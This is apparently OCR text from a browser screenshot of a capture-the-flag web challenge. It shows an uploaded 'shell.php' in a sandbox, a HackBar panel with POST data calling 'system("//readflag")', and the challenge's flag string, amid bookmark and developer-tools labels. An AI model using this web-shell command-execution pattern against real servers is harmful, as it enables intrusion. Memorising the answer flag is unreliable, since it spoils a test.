 不安全 a1c28d9c-8170-4d3d-b2c0-14db710c88ed.node4.buuoj.cn:81/sandbox/13f6609a7c632f9b54e7fa69869971c2/dir/shell.php
Gmail YouTube 地图 翻译 (214条消息) sprin... @JosnView 使用... (214条消息) 动态... (214条消息) 解决b... (214条消息) 关于J... (214条消息) [Axios... (214条消息) axios... (214条消息) jwt与
flag is flag{af0fad9e-0f3f-4d54-b551-8ab8578819e2}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a1c28d9c-8170-4d3d-b2c0-
14db710c88ed.node4.buuoj.cn:81/sandbox/13f6609a7c632f9b54
Post data Referer User Agent Cookies Clea
1=system("//readflag");